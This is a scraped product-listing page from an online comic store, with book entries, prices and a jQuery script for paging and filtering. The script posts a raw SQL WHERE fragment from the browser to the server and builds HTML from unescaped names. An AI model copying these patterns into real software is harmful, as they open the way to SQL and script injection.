                                                <a target="_blank" aria-label="lego-star-wars-character-encyclopedia-updated-edition" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/lego-star-wars-character-encyclopedia-updated-edition">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="marvel-studios-character-encyclopedia-updated-edition" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/marvel-studios-character-encyclopedia-updated-edition">
                                                <img alt="marvel-studios-character-encyclopedia-updated-edition" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/29ac4b26-7d4d-4ace-9c46-6e999f628776.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="marvel-studios-character-encyclopedia-updated-edition" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/marvel-studios-character-encyclopedia-updated-edition">

                                                    Marvel Studios Character Encyclopedia Updated Edition
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $21.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_29ac4b26-7d4d-4ace-9c46-6e999f628776" href="javascript:AjaxAddToCartPrePaid('29ac4b26-7d4d-4ace-9c46-6e999f628776',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="marvel-studios-character-encyclopedia-updated-edition" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/marvel-studios-character-encyclopedia-updated-edition">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="the-final-cut-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/the-final-cut-hardcover-book-">
                                                <img alt="the-final-cut-hardcover-book-" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/28695f4b-1f6f-48d8-a2d9-9b4b64347b9e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="the-final-cut-hardcover-book-" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/the-final-cut-hardcover-book-">

                                                    The Final Cut (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $16.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_28695f4b-1f6f-48d8-a2d9-9b4b64347b9e" href="javascript:AjaxAddToCartPrePaid('28695f4b-1f6f-48d8-a2d9-9b4b64347b9e',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="the-final-cut-hardcover-book-" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/the-final-cut-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="v-is-for-victorine-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/downtown_comics_circle/products/v-is-for-victorine-hardcover-book-">
                                                <img alt="v-is-for-victorine-hardcover-book-" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c6c6bb67-e391-423f-bafc-d12a01f0e28d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="v-is-for-victorine-hardcover-book-" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/v-is-for-victorine-hardcover-book-">

                                                    V Is for Victorine (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $18.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c6c6bb67-e391-423f-bafc-d12a01f0e28d" href="javascript:AjaxAddToCartPrePaid('c6c6bb67-e391-423f-bafc-d12a01f0e28d',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="v-is-for-victorine-hardcover-book-" class="all_product" href="https://stores.comichub.com/downtown_comics_circle/products/v-is-for-victorine-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="5" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = ' and SupplierData.Id in (select SupplierDataHubId from GenreIndex where GenreIndex.GenreHubId=&#39;80e2b4ce-9245-407c-9b9e-71b9ca1e197b&#39;)';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/downtown_comics_circle/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/downtown_comics_circle/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/downtown_comics_circle/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/downtown_comics_circle/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/downtown_comics_circle/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
